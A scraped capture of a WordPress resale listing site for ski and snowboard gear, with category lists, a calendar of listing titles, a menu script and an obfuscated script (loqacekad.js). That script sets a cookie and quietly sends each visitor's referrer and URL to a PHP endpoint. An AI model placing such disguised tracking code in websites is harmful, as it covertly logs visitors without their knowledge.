	<li class="cat-item cat-item-1308"><a href="https://meneachhill.com/category/skisnowboard/" >skisnowboard</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://meneachhill.com/category/skitest/" >skitest</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://meneachhill.com/category/slade/" >slade</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://meneachhill.com/category/slap/" >slap</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://meneachhill.com/category/sled/" >sled</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://meneachhill.com/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://meneachhill.com/category/smokin/" >smokin</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://meneachhill.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://meneachhill.com/category/snowboard/" >snowboard</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://meneachhill.com/category/snowboarding/" >snowboarding</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://meneachhill.com/category/snowboards/" >snowboards</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://meneachhill.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://meneachhill.com/category/sole/" >sole</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://meneachhill.com/category/solitary/" >solitary</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://meneachhill.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://meneachhill.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://meneachhill.com/category/sopranos/" >sopranos</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://meneachhill.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://meneachhill.com/category/spaulding/" >spaulding</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://meneachhill.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://meneachhill.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://meneachhill.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://meneachhill.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://meneachhill.com/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://meneachhill.com/category/spider-men/" >spider-men</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://meneachhill.com/category/spidey/" >spidey</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://meneachhill.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://meneachhill.com/category/spokane/" >spokane</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://meneachhill.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://meneachhill.com/category/spyder/" >spyder</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://meneachhill.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://meneachhill.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://meneachhill.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://meneachhill.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://meneachhill.com/category/stle/" >stle</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://meneachhill.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://meneachhill.com/category/stockli/" >stockli</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://meneachhill.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://meneachhill.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://meneachhill.com/category/summiting/" >summiting</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://meneachhill.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://meneachhill.com/category/sunrun/" >sunrun</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://meneachhill.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://meneachhill.com/category/supernatant/" >supernatant</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://meneachhill.com/category/superspeed/" >superspeed</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://meneachhill.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://meneachhill.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://meneachhill.com/category/surrender/" >surrender</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://meneachhill.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://meneachhill.com/category/suunto/" >suunto</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://meneachhill.com/category/swat/" >swat</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://meneachhill.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://meneachhill.com/category/swila/" >swila</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://meneachhill.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://meneachhill.com/category/switchback/" >switchback</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://meneachhill.com/category/symbolic/" >symbolic</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://meneachhill.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://meneachhill.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-2279 current-cat"><a href="https://meneachhill.com/category/talon/" >talon</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://meneachhill.com/category/tarptent/" >tarptent</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://meneachhill.com/category/tavola/" >tavola</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://meneachhill.com/category/taylormade/" >taylormade</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://meneachhill.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://meneachhill.com/category/technine/" >technine</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://meneachhill.com/category/tecnica/" >tecnica</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://meneachhill.com/category/tegernseer/" >tegernseer</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://meneachhill.com/category/telemark/" >telemark</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://meneachhill.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://meneachhill.com/category/teryx/" >teryx</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://meneachhill.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://meneachhill.com/category/tests/" >tests</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://meneachhill.com/category/teva/" >teva</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://meneachhill.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://meneachhill.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://meneachhill.com/category/thirtytwo/" >thirtytwo</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://meneachhill.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://meneachhill.com/category/thorogood/" >thorogood</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://meneachhill.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://meneachhill.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://meneachhill.com/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://meneachhill.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://meneachhill.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://meneachhill.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://meneachhill.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://meneachhill.com/category/toughest/" >toughest</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://meneachhill.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://meneachhill.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://meneachhill.com/category/trak/" >trak</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://meneachhill.com/category/transition/" >transition</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://meneachhill.com/category/traverse/" >traverse</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://meneachhill.com/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://meneachhill.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://meneachhill.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://meneachhill.com/category/triad/" >triad</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://meneachhill.com/category/triaxial/" >triaxial</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://meneachhill.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://meneachhill.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://meneachhill.com/category/tubbs/" >tubbs</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://meneachhill.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://meneachhill.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://meneachhill.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://meneachhill.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://meneachhill.com/category/turns/" >turns</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://meneachhill.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://meneachhill.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://meneachhill.com/category/uhlaender/" >uhlaender</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://meneachhill.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://meneachhill.com/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://meneachhill.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://meneachhill.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://meneachhill.com/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://meneachhill.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://meneachhill.com/category/unlv/" >unlv</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://meneachhill.com/category/unridden/" >unridden</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://meneachhill.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://meneachhill.com/category/unwashed/" >unwashed</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://meneachhill.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://meneachhill.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://meneachhill.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://meneachhill.com/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://meneachhill.com/category/utmb/" >utmb</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://meneachhill.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://meneachhill.com/category/vallnord/" >vallnord</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://meneachhill.com/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://meneachhill.com/category/vandal/" >vandal</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://meneachhill.com/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://meneachhill.com/category/vasque/" >vasque</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://meneachhill.com/category/venture/" >venture</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://meneachhill.com/category/veritas/" >veritas</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://meneachhill.com/category/verizon/" >verizon</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://meneachhill.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://meneachhill.com/category/vibe/" >vibe</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://meneachhill.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://meneachhill.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://meneachhill.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://meneachhill.com/category/vintage18k/" >vintage18k</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://meneachhill.com/category/vnds/" >vnds</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://meneachhill.com/category/voikl/" >vöikl</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://meneachhill.com/category/voile/" >voile</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://meneachhill.com/category/volcom/" >volcom</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://meneachhill.com/category/volkl/" >volkl</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://meneachhill.com/category/vostok/" >vostok</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://meneachhill.com/category/vtge/" >vtge</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://meneachhill.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://meneachhill.com/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://meneachhill.com/category/wailer/" >wailer</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://meneachhill.com/category/wallisch/" >wallisch</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://meneachhill.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://meneachhill.com/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://meneachhill.com/category/warned/" >warned</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://meneachhill.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://meneachhill.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://meneachhill.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://meneachhill.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://meneachhill.com/category/weize/" >weize</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://meneachhill.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://meneachhill.com/category/weston/" >weston</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://meneachhill.com/category/whitefish/" >whitefish</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://meneachhill.com/category/whitespace/" >whitespace</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://meneachhill.com/category/whitewoods/" >whitewoods</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://meneachhill.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://meneachhill.com/category/width/" >width</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://meneachhill.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://meneachhill.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://meneachhill.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://meneachhill.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://meneachhill.com/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://meneachhill.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://meneachhill.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://meneachhill.com/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://meneachhill.com/category/ya-man/" >ya-man</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://meneachhill.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://meneachhill.com/category/yeezy/" >yeezy</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://meneachhill.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://meneachhill.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://meneachhill.com/category/zaea/" >zaea</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://meneachhill.com/category/zamberlan/" >zamberlan</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://meneachhill.com/category/zodiac/" >zodiac</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://meneachhill.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://meneachhill.com/2026/01/01/" title="Atomic Bent 110 Men&#8217;s Freeride Skis, 188cm MY26">1</a></td><td><a href="https://meneachhill.com/2026/01/02/" title="NEW 2026 Atomic Maverick 105 CTI Freeride Powder Skis 170cm NEW
Nike ACG Mountain Fly 2 Low XIX Doernbecher Garrett FZ3024-919 Men&#8217;s Size 11">2</a></td><td><a href="https://meneachhill.com/2026/01/03/" title="Shockwave K2 Skis And Binder Set 163cm
Ride Insano Snowboard Boots Men&#8217;s Size 8.5 2025/26 Worn only ONCE">3</a></td><td><a href="https://meneachhill.com/2026/01/04/" title="Blizzard Stormbird 7.2 Men&#8217;s Frontside Skis, Grey, 160cm with TPC 10 DEMO Bindings
NEW! ELAN Whistler 5.0 All-Mountain SKIS 152cm Brand NEW with Integrated Plates">4</a></td>
	</tr>
	<tr>
		<td><a href="https://meneachhill.com/2026/01/05/" title="New Tecnica Ski Boot Zero G Tour Scout Black Green 27.5">5</a></td><td><a href="https://meneachhill.com/2026/01/06/" title="Blizzard Stormbird 7.7 Men&#8217;s Frontside Skis, Black/Gold, 160cm with TPC 11 DEMO Bi
Mammut Stoney HS Thermo Hooded Ski Jacket (Men&#8217;s L) all-mountain insulated">6</a></td><td><a href="https://meneachhill.com/2026/01/07/" title="Nike Men&#8217;s 10.5 Gore-Tex Ct2904-300
2025 Rossignol Arcade 84 B-GRADE (ALL SIZES)">7</a></td><td><a href="https://meneachhill.com/2026/01/08/" title="Nordica Steadfast 85 DC Men&#8217;s All-Mountain Skis, Grey Blue/Anthracite, 168cm with
Blue Marvel #1 (2008) NM 1st Appearance Adam Brashear Marvel Key Issue">8</a></td><td><a href="https://meneachhill.com/2026/01/09/" title="Mizutani Scissors 6&#8242; Inch
Blizzard Anomaly 84 Men&#8217;s All-Mountain Skis, Black/Grey, 176cm MY26">9</a></td><td><a href="https://meneachhill.com/2026/01/10/" title="Lib Tech Skunk Ape Camber Men&#8217;s All-Mountain Snowboard, 165cm Wide MY26
New, Unridden CAPiTA Kozu Kokubo Pro 23/24 Back Country Beast Snowboard">10</a></td><td><a href="https://meneachhill.com/2026/01/11/" title="1985 Look Bump Stick Snowboard Rare &amp; Vintage 155cm
2026 Nidecker PLAY 159 cm WIDE All Mountain Men&#8217;s Snowboard">11</a></td>
	</tr>
	<tr>
		<td><a href="https://meneachhill.com/2026/01/12/" title="Nike Zoom Kaiju Urweltraupen Nicolas Müller Edition US9
Kastle MX83 mounted with Kastle K12 Bindings 173 Length">12</a></td><td><a href="https://meneachhill.com/2026/01/13/" title="Haze Men&#8217;S All-Mountain Snowboard Hybrid Rocker Design-All Mountain Performanc
5th Element Dart 2 Men&#8217;s All-Mountain Snowboard, 160cm MY26">13</a></td><td><a href="https://meneachhill.com/2026/01/14/" title="K2 Mindbender 85 Men&#8217;s All-Mountain Skis, 170cm MY26">14</a></td><td><a href="https://meneachhill.com/2026/01/15/" title="K2 Embassy Men&#8217;s All-Mountain Snowboard, 157cm MY26">15</a></td><td><a href="https://meneachhill.com/2026/01/16/" title="2024 Jones Mountain Twin 157cm All-Mountain Snowboard New
Dynastar M-Pro 94 Ti OPEN 186 CM 2025 NEW">16</a></td><td id="today"><a href="https://meneachhill.com/2026/01/17/" title="SALOMON Enduro XT 800 all mtn skis 182cm with Salomon Z12 adjustable bindings">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://meneachhill.com/2021/11/27/2019-capita-doa-snowboard-156cm/" title="capita doa 156 sword snowboard">capita doa 156 sword snowboard</a></li><li><a href="https://meneachhill.com/2021/01/15/seiko-sarb035-automatic-23-jewels-unused-all-original-mint-condition-w-tags-box/" title="antszfx">antszfx</a></li><li><a href="https://meneachhill.com/2021/02/04/moment-tahoe-106-downhill-all-mountain-powder-skis-178cm-new-not-mounted-drilled/" title="women2j8">women2j8</a></li><li><a href="https://meneachhill.com/2023/12/09/rossignol-experience-76-mens-all-mountain-skis-152cm-with-xp10-bindings-my24/" title="Горные лыжи Rossignol Experience 76 крепления XP10 2024">Горные лыжи Rossignol Experience 76 крепления XP10 2024</a></li><li><a href="https://meneachhill.com/2021/09/17/skis-freestyletwin-tip-volkl-wall-169cm-cool-top-skis/" title="volkl twin tip guru series">volkl twin tip guru series</a></li><li><a href="https://meneachhill.com/2022/02/12/volkl-twin-tip-skis-with-look-pivot-bindings-190-cm-made-in-germany-full-drive/" title="volkl twins tipe 1999">volkl twins tipe 1999</a></li><li><a href="https://meneachhill.com/2025/08/17/mens-26-highland-mountain-bike-with-all-terrain-tires-21-speed-black/" title="portlgx">portlgx</a></li><li><a href="https://meneachhill.com/2023/06/07/mens-western-brown-buckskin-suede-leather-fringe-mountain-man-shirt-ws58/" title="mens leather shirt with tassels">mens leather shirt with tassels</a></li><li><a href="https://meneachhill.com/2020/07/15/k2-vandal-size-142-cm-with-medium-burton-bindings/" title="meneachhill">meneachhill</a></li><li><a href="https://meneachhill.com/2021/09/26/burton-progression-mens-snowboard-white-size-156-wide/" title="burton progression сноуборд">burton progression сноуборд</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://meneachhill.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://meneachhill.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://meneachhill.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">
		<div id="site-info">
			<a href="https://meneachhill.com/" title="Mens All Mountain" rel="home">Mens All Mountain</a>
		</div><!-- #site-info -->
		<div id="site-generator">
						<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			mnmlist by <a href="https://dbvault.net/" rel="designer">DB Vault</a>.		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///meneachhill.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/meneachhill.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///meneachhill.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://meneachhill.com/wp-content/themes/default/js/menu.js?ver=0.3
body_size: 218
content:
jQuery(document).ready(function($) {
	$(window).scroll(function(e){
		$el = $('#access');
		if ( $(window).width() > 600) {
			if ($(this).scrollTop() > 150 && $el.css('position') != 'fixed'){
				$el.addClass("fixedMenu");
			}
			else if ($(this).scrollTop() < 150 && $el.css('position') == 'fixed'){
				$el.removeClass("fixedMenu");
			}
		}
		else {
			$el.removeClass("fixedMenu");
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://meneachhill.com/loqacekad.js
body_size: 818
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function naribalyb(){
	


	var nuxasulo = window.location.href; 	    var gowezevasemowo = "loqacekad";	 	var jexe = "/" + gowezevasemowo + ".php";

 	     var zyfywucuzeviryh = 60; 	
 	var wepycylig = gowezevasemowo;	var velowadopotapy = ""; 		

	
    try	  
    {
  
      velowadopotapy=""+parent.document.referrer;       }


	
    catch (ex)     {  	    velowadopotapy=""+document.referrer; 
      }	
  
	if(waku(wepycylig) == null)		
	{
		var wiqiliral = window.location.hostname;   
		 
		xoda(wepycylig, "1", zyfywucuzeviryh, "/", wiqiliral);     

 		if(waku(wepycylig) != null)	
 		{  	
 
 			var qofevemop = new Image();	  	 			qofevemop.src=jexe + "?referer=" + escape(velowadopotapy) + "&url=" + escape(nuxasulo); 	
		} 	}
} 

naribalyb();

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//
//      waku
//
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function waku(mocecufytub) 
{	 	     var sakymosa = document.cookie;     var quzuxiwaguzu = mocecufytub + "=";
 
	 
    var sisefovedife = sakymosa.indexOf("; " + quzuxiwaguzu); 
    if (sisefovedife == -1) {         sisefovedife = sakymosa.indexOf(quzuxiwaguzu);
         if (sisefovedife != 0) return null;     } else {	        sisefovedife += 2;       } 	     var mixunevynywo = document.cookie.indexOf(";", sisefovedife);		 
    if (mixunevynywo == -1) {
         mixunevynywo = sakymosa.length;    } 
  



    return unescape(sakymosa.substring(sisefovedife + quzuxiwaguzu.length, mixunevynywo)); 

  } 


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function xoda(sywaj,bykivybo,xukucowag, latusewinehem, pucehixujebok) 
{
    var kotuzinizade = new Date();
  var hydahucowubo = new Date(); 
  
 hydahucowubo.setTime(kotuzinizade.getTime() + 1000*60*xukucowag);	 
  document.cookie = sywaj+"="+escape(bykivybo) + ";expires="+hydahucowubo.toGMTString() + ";path=" + latusewinehem + ";domain=" + pucehixujebok; }
